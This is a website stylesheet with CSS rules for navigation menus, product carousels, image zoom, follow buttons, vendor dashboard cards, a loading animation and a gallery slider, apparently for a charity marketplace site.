.block .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.block .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.container-fluid .link_container { text-align: center; }
.container-fluid .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.container-fluid .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.n nav a, .n nav a:hover { color: #ffffff; }
.featu { padding: 30px 0; }
.featu h1 { margin: 0; }
.featu h1 span { border-bottom: 12px groove #f75d00; margin: 0; padding: 0 36px; }
.respo-logo { float: left; margin-left: 18px; margin-top: 9px; width: 76%; }
.respo-logo img { margin-top: 3px; width: 100%; }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all 0.3s ease-out 0s; }
.banner-img a::before, .banner-img2 a::before { border-bottom: 1px solid rgba(255, 255, 255, 0.8); border-top: 1px solid rgba(255, 255, 255, 0.8); transform: scale(0, 1); }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, 0.8); border-right: 1px solid rgba(255, 255, 255, 0.8); transform: scale(1, 0); }
.banner-img, .banner-img2, .sub-menu-parent { position: relative; }
.banner-bottom { margin-top: 30px; }
.sub-menu { left: 0; opacity: 0; position: absolute; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; visibility: hidden; }
.sub-menu-parent:hover .sub-menu { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
#productContainer .norecord, .sub-menu-a { visibility: hidden; }
.n { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; float: left; line-height: 40px; }
.n nav a { display: block; padding: 5px 13px; text-decoration: none; }
.column { padding-left: 0; }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.sub-menu li:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; }
.sub-menu li a { padding: 2px 10px !important; }
.sub-menu li a:hover { color: #000000 !important; }
.n nav ul, .n nav ul li { list-style-type: none; margin: 0; padding: 0; }
.n nav > ul { text-align: center; }
.sub-menu-parent:hover { background: #f75d00 none repeat scroll 0 0; }
.n nav > ul > li { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; float: left; }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 160px; }
.sub-menu-parent-a { position: relative; }
.sub-menu-a { opacity: 0; position: absolute; right: 0; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.picZoomer, .picZoomer-pic-wp { position: relative; }
.sub-menu-parent-a:hover .sub-menu-a { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.n nav > ul > li:first-child { border-left: medium none; }
/*.all-start {

  margin-top: 110px;

}*/

#product { margin-top: 0; }
/****************** zoom ******************/
.piclist {
margin-top: 30px;
}
.piclist li { display: inline-block; }
.piclist li img { height: auto; width: 100%; }
.picZoomer-pic-wp, .picZoomer-zoom-wp { background: #ffffff none repeat scroll 0 0; border: 5px solid #dedede; }
.picZoomer-pic-wp { overflow: hidden; }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block; }
.picZoomer-zoom-pic { left: 0; position: absolute; top: 0; }
.picZoomer-pic { height: 100%; width: 100%; }
.picZoomer-zoom-wp { display: none; overflow: hidden; position: absolute; z-index: 999; }
.picZoomer-cursor { background-color: rgba(0, 0, 0, 0.1); border: 1px solid #eeeeee; cursor: zoom-in; display: none; height: 100px; left: 0; position: absolute; top: 0; width: 100px; }
.picZoomCursor-ico { background: rgba(0, 0, 0, 0) none no-repeat scroll left top; height: 23px; left: 40px; position: absolute; top: 40px; width: 23px; }
.span6.carousel-block li { width: 100px; }
.span6.carousel-block li img { border: 3px solid #dedbdb; height: 110px; width: 100px; }
.zoom-a { margin-top: 10px; }
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right; }
.carouseller::after { clear: both; }
.carouseller [class*="span"] { box-sizing: border-box; float: left; margin-left: 0.25641% !important; }
.carouseller [class*="span"]:first-child { margin-left: 0 !important; }
.carouseller > .carousel-wrapper > .carousel-items > .span_by5 { margin: 0; width: 1%; }
.carouseller > .carousel-wrapper > .carousel-items > .span12 { width: 10%; }
.carouseller > .carousel-wrapper > .carousel-items > .span6 { margin: 0; }
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4 { margin: 0; width: 1%; }
.carouseller { position: relative; }
.carouseller .carousel-items { position: relative; width: 997.436%; }
.carouseller .carousel-block { display: inline-block; position: relative; }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none; }
.carouseller .carousel-wrapper { margin: 0 22px 0 32px; overflow: hidden; position: relative; }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; bottom: 0; color: #000000; font-size: 40px; margin: 0; opacity: 0.5; position: absolute; text-align: center; text-decoration: none; }
.carouseller .carousel-button-left { left: 0; top: 15px !important; }
.carouseller .carousel-button-right { right: 0; top: 15px !important; }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: 0.8; }
.carousel-block { background-color: #e5e5e5; font-size: 30px; font-weight: 700; text-align: center; }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 3.16239%; }
}

@media (max-width: 767px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 4.8718%; }
}

@media (max-width: 480px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 10%; }
}
h1 { font-size: 40px; margin-bottom: 30px; }
.carouseller { margin-bottom: 20px; }
/****************** end slider ******************/
.h3a {
font-size: 15px !important;
}
.ni .col-sm-3 { padding: 0 !important; }
.rec-image { border-right: 1px dotted #f75d00; float: left; margin: 0; padding: 0 5px 0 0; }
.rec-image img { border-radius: 50%; }
.amp-qua ul { background: #e7e7e7 none repeat scroll 0 0; border: 1px groove #ef8209; border-radius: 5px; float: left; position: absolute; width: 160px; }
.amp-qua ul li { border-bottom: 1px dotted #bbbbbb; float: left; padding: 10px 4px 10px 8px; width: 100%; }
.amp-qua ul li a { color: #f75d00; float: left; font-family: sans-serif; font-size: 12px; }
.amp-qua ul i { color: #f75d00 !important; font-size: 14px; line-height: 20px !important; float: right; padding-right: 5px; }
.amp-qua ul .fa.fa-user-plus { color: #f75d00 !important; font-size: 14px; padding: 0 4px 0 0; }
.amp-qua ul .fa.fa-sign-in { color: #f75d00; font-size: 14px; padding: 0 5px 0 0; }
.amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user { color: #f75d00; font-size: 14px; padding: 0 4px 0 0; }
.amp-qua ul .fa.fa-share-square { color: #f75d00; float: right; font-size: 14px; padding: 0 6px 0 0; }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99%; }
#product .pb-right-column .form-action .h3a { background: #fbfbfb none repeat scroll 0 0; border: 1px solid #d7d7d7; clear: both; color: #999999; font-size: 9px !important; margin: 0; padding: 6px 9px; }
.stButton .stBubble { height: 31px !important; line-height: 8px !important; margin: 5px 0 0; overflow: hidden; width: 60px; }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px !important; }
#content { padding: 20px 0; }
ul#portfolio-filter { margin: -20px 0; padding: 0; }
ul#portfolio-filter li { display: inline; }
ul#portfolio-filter a { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu.jpg") repeat scroll 100% center; border: 1px solid #e8e8e8; border-radius: 3px; color: #717171 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0 none; padding: 3px 19px; text-decoration: none; }
ul#portfolio-filter a.current { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu-active.jpg") repeat scroll 100% center; color: #f75d00; }
ul#portfolio-filter .fa.fa-frown-o.current { color: #ffffff; }
ul#portfolio-list li { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-radius: 5px; display: block; float: left; height: 125px; margin: 0 5px 5px 0; overflow: hidden; padding: 0 !important; width: 32.3333%; }
ul#portfolio-list li p { color: #aaaaaa; font-size: 12px; line-height: 15px; margin: 7px 0; }
.red-a { color: #ffffff; }
.teb-menu { margin-top: 16px; }
.teb-menu ul li { display: inline; }
.teb-menu ul li a { background: #efeaea none repeat scroll 0 0; padding: 10px 40px; }
.find-freind-text { text-align: left; padding: 5px; position: relative; }
.find-freind-text h6 { color: #0033ff; font-family: sans-serif; margin: 0px; padding: 0px; font-size: 16px; font-weight: 500; }
.find-freind-text p { color: #999999; font-family: sans-serif; font-size: 14px; }
ul#portfolio-filter a .fa.fa-frown-o { color: #0a4a8a; }
ul#portfolio-filter a .fa.fa-smile-o { color: #f75d00; }
ul#portfolio-filter a .fa.fa-star { color: #ec1a3a; }
ul#portfolio-filter a .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
ul#portfolio-filter a .fa.fa-building-o { color: #808080; }
ul#portfolio-filter a .fa.fa-heart { color: #fc36c8; }
ul#portfolio-filter a .fa.fa-check { color: #24c2d6; }
.foollw { border-top: 1px dotted #cccccc; font-size: 12px; width: 100%; position: relative; bottom: 0px; }
.foollw .left-f { width: 45%; float: left; text-align: left; }
.foollw .right-R { width: 50%; float: right; text-align: right; }
.left-padding-a { padding-left: 0; }
.icon-div { float: right; margin-right: 6px; width: 20px; }
.icon-div .fa.fa-frown-o { color: #0a4a8a; }
.icon-div .fa.fa-smile-o { color: #f75d00; }
.icon-div .fa.fa-star { color: #ec1a3a; }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
.icon-div .fa.fa-building-o { color: #808080; }
.icon-div .fa.fa-heart { color: #fc36c8; }
.icon-div .fa.fa-check { color: #24c2d6; }
.background-top { background: #231f1c none repeat scroll 0 0; height: 110px; width: 100%; }
.row.ash-col { margin: 120px 0 0; }
.col-padding { padding: 1px; }
.video-div { background: #000000 url("../img/video-img.png") repeat scroll 0 0; bottom: -23px; color: #ffffff; font-family: sans-serif; height: 24px; line-height: 25px; padding: 0 10px; position: relative; width: 100%; }
.video-div .p1 { float: left; font-size: 12px; }
.video-div .p2 { float: right; font-size: 12px; }
.slider-text h6, .top-banner-text { font-family: sans-serif; font-size: 22px; font-weight: 600; }
.col-padding .carousel .carousel-caption { left: 0; margin: 0; padding: 0; right: 0; }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto; }
.col-padding .carousel .carousel-inner .item img { height: 128px; }
.left_slider2s { height: 248px; }
.col-padding-left-site { padding-left: 0; }
.main-pro img { max-height: 259px; min-height: 259px; width: 100%; }
.slider-text { color: #ffffff; padding: 15px; position: absolute; width: 98%; }
.col-padding-right-site { padding-right: 0; }
.btn-a { background-color: rgba(0, 0, 0, 0.45); border: 1px solid #ffffff; border-radius: 3px; color: #ffffff; float: right; font-family: sans-serif; line-height: 22px; }
.top-marrgin { margin-top: 140px; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 95px !important; max-height: 95px; min-height: 95px; width: 95px; }
.top-banner-text { color: #ffffff; margin-top: 5px; }
.slider-text h6 { margin: 6px 0; }
.following-follw .btn-fallowin { line-height: 19px; text-shadow: inherit; }
.following-follw .btn-fallowin span { float: left; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0 !important; }
.follo { margin-top: 5px; }
.top-banner-text h5 { margin: 0; }
/****************** follow ******************/
.follo {
margin-top: 10px;
}
.follo a.button { background-origin: padding-box; background-size: auto auto; border-radius: 3px; border-style: solid; border-width: 1px; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; outline: 0 none #ffffff; padding: 5px; text-align: center; text-decoration: none; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.298); width: 130px; }
.follo a.follow { background: rgba(0, 0, 0, 0.27) none repeat scroll 0 0; color: #ffffff; }
.follo a.follow:hover, a.follow:active { background: rgba(0, 0, 0, 0) linear-gradient(#f75d00, #f96d10) repeat scroll 0 0; }
.follo a img { height: 14px; margin-right: 3px; margin-top: -4px; max-height: 14px; min-height: 14px; width: 14px; }
.follo a.unfollow { background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f5f5f5 0%, #f1f1f1 100%) repeat scroll 0 0; border-color: #dcdcdc; color: #6e6e6e; }
.follo a.unfollow:hover, a.unfollow:active { background: rgba(0, 0, 0, 0) linear-gradient(#eb3845, #d9030a) repeat scroll 0 0; border-color: #e7473c; color: #ffffff; }
.top-banner-text h5 { font-family: sans-serif; font-size: 14px; font-weight: 600; padding: 6px 0; }
.btn-fallowin { font-family: sans-serif; line-height: 18px; }
.following-follw { margin-top: 48px; text-align: right; }
.following-follw .btn-fallowin span { color: #ffffff; font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; }
.following-follw .btn-fallowin { color: #ffffff; font-family: sans-serif; font-size: 12px; padding: 6px 0 2px; text-transform: capitalize; width: 44%; }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des > li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase; }
.following-follw .btn-default { background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0; border: 1px solid; }
/****************** menu-color ******************/
.grey-a {
background: #adadad none repeat scroll 0 0 !important;
}
.parpal { background: #5400f5 none repeat scroll 0 0 !important; }
.blue { background: #494670 none repeat scroll 0 0 !important; }
.yello-a { background: #d4ff00 none repeat scroll 0 0 !important; }
.green { background: #3bc08b none repeat scroll 0 0 !important; }
.parpal-2 { background: #9b00c1 none repeat scroll 0 0 !important; }
.oreang { background: #f46a44 none repeat scroll 0 0 !important; }
.red { background: #f31f39 none repeat scroll 0 0 !important; }
.pink { background: #e90ad6 none repeat scroll 0 0 !important; }
.nav > li > a { color: #7a7a7a; display: block; padding: 8px 33.7px; position: relative; }
.nav-tabs { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; height: 55px; width: 100%; }
.box-i { box-shadow: 0 4px 10px -2px #505050; }
.nav > li > a:focus, .nav > li > a:hover { background-color: #f75d00; text-decoration: none; }
.charity .col-sm-3 { margin-left: 5px; margin-top: 5px; width: 24%; }
.product-list li:hover .add-to-charity { bottom: 0; }
.product-list li .add-to-charity { text-align: center; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .add-to-charity { display: block; padding: 28px 0 0 0; }
.product-list li .add-to-charity a { font-weight: 700; height: 45px; line-height: 32px; padding-left: 18px; padding-top: 8px; text-transform: uppercase; width: auto; }
.blog-text { float: left; height: 90px; width: 100%; }
.blog-text a { float: left; font-family: sans-serif; font-size: 12px; margin-top: 10px; padding: 0 5px; }
.box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; padding: 2px 5px; width: 100% !important; }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px; }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; margin-left: 50px; text-align: center; width: 70px; }
.charity-detail, .charity-line { border-bottom: 1px dotted #999999; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 118px !important; min-height: 1px !important; }
.charity-user .charity-round .fa.fa-user { color: #f75d00; font-size: 25px; padding-top: 5px; }
.charity-user .charity-round h5, .charity-user .charity-round h6 { color: #f75d00; font-family: sans-serif; font-size: 16px; font-weight: 700; }
.charity-user .charity-round h6 { margin: 8px 0 0; }
.charity-user .charity-round h5 { margin: 0 0 8px; }
.charity-user .charity-round img { padding-top: 6px; width: 22px; }
.product-list.ni.row { margin-top: 0 !important; }
.charity-round-text { color: #666666; font-family: sans-serif; font-size: 14px; font-weight: 600; }
.charity-detail { margin-bottom: 10px; padding: 4px 0 13px; }
.charity-detail p { line-height: 18px; }
.charity-line { float: left; margin-bottom: 14px; padding: 10px 0; width: 100%; }
.charity li .left-block img { margin: 0 auto; max-width: 100%; transform: scale(1, 1); transition: all 0.5s ease 0s; }
.charity-user { text-align: center; }
.a1 .left-block { padding: 0; }
.div-menu { clear: both; float: left; height: 97px; line-height: 115px; margin-top: 10px; }
.menu-media { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; clear: both; float: left; line-height: 40px; margin-top: 0 !important; box-shadow: 0 0 0 #000; }
.menu-media li { float: left; }
.menu-media li a { border-radius: 1px !important; color: #ffffff !important; padding: 13px 39.5px !important; }
.product-media li { border-radius: 0 !important; display: block; float: left; height: auto; overflow: hidden; padding: 0 !important; width: 24.4% !important; }
.product-media.product-list.ni.row li .left-block { min-height: auto !important; padding: 0 !important; }
.product-media { margin-left: 0; }
/****************** vendor-dashboard ******************/
.card {
background-color: rgba(214, 224, 226, 0.2);
border-bottom-width: 2px;
border-radius: 3px;
border-top-width: 0;
box-shadow: none;
box-sizing: border-box;
height: 280px;
margin: 0;
padding-top: 20px;
}
.card .card-heading { margin: 0; padding: 0 20px; }
.card .card-heading.simple { border-bottom: 1px solid #e5e5e5; color: #777777; font-size: 20px; font-weight: 300; }
.card .card-heading.image img { border: 0 none; border-radius: 50%; display: inline-block; height: 46px; margin-right: 15px; vertical-align: top; width: 46px; }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top; }
.card .card-heading.image .card-heading-header h3 { color: #262626; font-size: 14px; line-height: 16px; margin: 0; }
.card .card-heading.image .card-heading-header span { color: #999999; font-size: 12px; }
.card .card-body { margin-top: 20px; padding: 0 20px; }
.card .card-media { margin: 0 -14px; padding: 0 20px; }
.card .card-media img { max-height: 100%; max-width: 100%; }
.card .card-actions { margin: 20px 0 0; min-height: 30px; padding: 0 20px 20px; }
.card .card-comments { background-color: #f8f8f8; margin: 0; padding: 20px; }
.card .card-comments .comments-collapse-toggle { margin: 0 20px 12px; padding: 0; }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { color: #999999; font-size: 12px; overflow: hidden; padding-right: 5px; text-overflow: ellipsis; white-space: nowrap; }
.card-comments .media-heading { font-size: 13px; font-weight: 700; }
.card.people { display: inline-block; height: 300px; margin-left: 20px; overflow: hidden; padding-top: 0; position: relative; vertical-align: top; width: 170px; }
.card.people:first-child { margin-left: 0; }
.card.people .card-top { background-color: #ffffff; display: inline-block; height: 150px; left: 0; position: absolute; top: 0; width: 170px; }
.card.people .card-top.green { background-color: #53a93f; }
.card.people .card-top.blue { background-color: #427fed; }
.card.people .card-info { background: #ffffff none repeat scroll 0 0; box-sizing: border-box; display: inline-block; height: 101px; overflow: hidden; position: absolute; top: 150px; width: 100%; }
.card.people .card-info .title { color: #404040; display: block; font-size: 16px; font-weight: 700; line-height: 18px; margin: 8px 14px 0; overflow: hidden; }
.card.people .card-info .desc { color: #737373; display: block; font-size: 12px; line-height: 16px; margin: 8px 14px 0; overflow: hidden; text-overflow: ellipsis; }
.card.people .card-bottom { bottom: 0; box-sizing: border-box; display: inline-block; left: 0; line-height: 29px; padding: 10px 20px; position: absolute; text-align: center; width: 100%; }
.card.hovercard { background-color: rgba(214, 224, 226, 0.2); height: 281px; overflow: hidden; padding-top: 0; position: relative; text-align: center; }
.profile-detail { max-height: 281px; overflow: hidden; }
.cardheader img { height: 155px; max-height: 155px; max-width: 100%; width: 100%; }
.card.hovercard .avatar { margin-bottom: -50px; position: relative; top: -53px; }
.card.hovercard .avatar img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
.card.hovercard .info { padding: 0 8px 10px; }
.card.hovercard .info .title { color: #262626; font-family: sans-serif; font-size: 18px; font-weight: 700; line-height: 1; margin-bottom: 0; vertical-align: middle; }
.card.hovercard .info .desc { color: #737373; font-family: sans-serif; font-size: 13px; font-weight: 700; line-height: 20px; overflow: hidden; text-overflow: ellipsis; }
.card.hovercard .bottom { margin-bottom: 17px; padding: 0 20px; }
.card.hovercard .profileimg { float: left; margin-bottom: -50px; position: relative; top: -53px; width: 50%; }
.card.hovercard .profileimg img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
#lean_overlay-a { background: rgba(255, 255, 255, 0.71) none repeat scroll 0 0; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 111111; }
.loding-slider { left: 48%; margin: 0 auto; position: fixed; top: 42%; width: 1160px; z-index: 99999; }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; transform: translateZ(0px); width: 85px; z-index: 111; }
.loading-circle { animation: 2291ms ease 0s normal none infinite running loading; background-color: #6015f0; border-radius: 50%; height: 14px; position: absolute; transform: scale(0); width: 14px; }
.loading-circle:nth-child(1) { animation-delay: 42ms; }
.loading-circle:nth-child(2) { animation-delay: 84ms; }
.loading-circle:nth-child(3) { animation-delay: 126ms; }
.loading-circle:nth-child(4) { animation-delay: 168ms; }
.loading-circle:nth-child(5) { animation-delay: 210ms; }
.loading-circle:nth-child(6) { animation-delay: 252ms; }
.loading-circle:nth-child(7) { animation-delay: 294ms; }
.loading-circle:nth-child(8) { animation-delay: 336ms; }
.loading-circle:nth-child(9) { animation-delay: 378ms; }
.loading-circle:nth-child(10) { animation-delay: 420ms; }
.loading-circle:nth-child(11) { animation-delay: 462ms; }
.loading-circle:nth-child(12) { animation-delay: 504ms; }
.loading-circle:nth-child(13) { animation-delay: 546ms; }
.loading-row1 { top: 1.3px; }
.loading-row2 { top: 18.95px; }
.loading-row3 { top: 36.55px; }
.loading-row4 { top: 54.2px; }
.loading-row5 { top: 71.85px; }
.loading-col1 { left: 1.25px; }
.loading-col2 { left: 18.85px; }
.loading-col3 { left: 36.5px; }
.loading-col4 { left: 54.15px; }
.loading-col5 { left: 71.8px; }
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
.vender-desh { clear: both; float: left; margin-top: 22px; width: 100%; }
.blog-text-c { float: left; margin-bottom: 15px; overflow: hidden; width: 100%; }
.add-to-charity .fa.fa-photo { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.add-to-cart a:hover, .add-to-charity a:hover { outline: 0 none; text-decoration: none; }
.content h2 { border-bottom: 1px solid #eaeaea; font-size: 24px; height: 34px; line-height: 40px; margin: 0 0 11px; position: relative; }
.content h2 span { border-bottom: 3px solid #f75d00; bottom: -1px; padding: 0; position: absolute; }
.content p { font-size: 15px; line-height: 24px; text-align: justify; }
.policy h2 { border: medium none; font-size: 20px; height: auto; line-height: normal; margin: 3px 0 6px; }
.policy ul { margin-left: 5px; }
.policy-h > li > span::before { color: #f75d00; content: "Ã¯â€žâ€¦"; cursor: pointer; display: inline-block; font-family: FontAwesome; font-size: 14px; font-weight: 700; padding-right: 4px; text-align: right; }
.policy ul li a { color: #333333; outline: 0 none; text-decoration: none; }
.policy ul li a:hover { color: #f75d00; outline: 0 none; text-decoration: none; }
.privacy { margin-left: 14px !important; }
.privacy li { list-style: outside none disc; margin: 16px 0; }
.btn-add-donate { background: #f75d00 none repeat scroll 0 0; clear: both; color: #ffffff; display: inline-block; font-size: 14px; height: 35px; line-height: 35px; margin: 0 auto; padding: 0 13px; text-align: center; width: 52%; }
.qty-CHARITY { height: 25px; }
.ug-gallery-wrapper, .ug-gallery-wrapper * { max-width: none; transition: all 0s ease 0s; }
.ug-gallery-wrapper { font-family: Arial, Helvetica, sans-serif; margin-top: 17px; overflow: hidden; position: relative; z-index: 0; }
.ug-item-wrapper img { width: auto; }
.ug-rtl { direction: rtl; }
.ug-error-message { color: #f30d0d; font-size: 20px; padding-bottom: 30px; padding-top: 30px; text-align: center; }
.ug-error-message-wrapper { border: 1px solid #000000; height: 100%; width: 100%; }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar { overflow: hidden; position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar-inner { }
.ug-gallery-wrapper.ug-fullscreen { height: 100% !important; max-height: none !important; max-width: none !important; width: 100% !important; }
.ug-gallery-wrapper.ug-fake-fullscreen { bottom: 0 !important; height: auto !important; left: 0 !important; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: fixed !important; right: 0 !important; top: 0 !important; width: auto !important; z-index: 999999 !important; }
.ug-body-fullscreen { height: 100% !important; margin: 0 !important; overflow: hidden !important; padding: 0 !important; width: 100% !important; }
.ug-gallery-wrapper .ug-preloader-trans { background-image: url("../images/loader_skype_trans.gif"); background-repeat: no-repeat; display: block; height: 32px; width: 32px; }
.ug-gallery-wrapper .ug-slider-wrapper { background-color: #000000; overflow: hidden; position: absolute; z-index: 1; }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute; }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer; }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0; }
.ug-slider-wrapper .ug-item-wrapper { overflow: hidden; position: absolute; }
.ug-item-wrapper img, .ug-slider-wrapper { box-sizing: border-box; max-width: none !important; }
.ug-slider-wrapper .ug-slider-preloader { background-color: #ffffff; background-position: center center; background-repeat: no-repeat; border: 2px solid #ffffff; border-radius: 6px; position: absolute; z-index: 1; }
.ug-slider-preloader.ug-loader1 { background-image: url("../images/loader-white1.gif"); height: 30px; width: 30px; }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url("../images/loader-black1.gif"); }
.ug-slider-preloader.ug-loader2 { background-image: url("../images/loader-white2.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url("../images/loader-black2.gif"); }
.ug-slider-preloader.ug-loader3 { background-image: url("../images/loader-white3.gif"); height: 38px; width: 38px; }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url("../images/loader-black3.gif"); }
.ug-slider-preloader.ug-loader4 { background-color: #ffffff; background-image: url("../images/loader-white4.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url("../images/loader-black4.gif"); }
.ug-slider-preloader.ug-loader5 { background-color: #ffffff; background-image: url("../images/loader-white5.gif"); border: medium none; border-radius: 0; height: 8px; width: 60px; }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url("../images/loader-black5.gif"); border: 2px solid #000000; }
.ug-slider-preloader.ug-loader6 { background-image: url("../images/loader-white6.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url("../images/loader-black6.gif"); }
.ug-slider-preloader.ug-loader7 { background-image: url("../images/loader-white7.gif"); border-radius: 3px; border-width: 3px; height: 10px; width: 32px; }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url("../images/loader-black7.gif"); }
.ug-slider-preloader.ug-loader-black { background-color: #000000; border-color: #000000; }
.ug-slider-preloader.ug-loader-nobg { background-color: rgba(0, 0, 0, 0); }
.ug-slider-wrapper .ug-button-videoplay { cursor: pointer; position: absolute; z-index: 2; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { background-image: url("../images/play-button-square.png"); background-position: 0 -66px; height: 66px; width: 86px; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { background-image: url("../images/play-button-round.png"); height: 76px; opacity: 0.9; transition: all 0.3s ease 0s; width: 76px; }
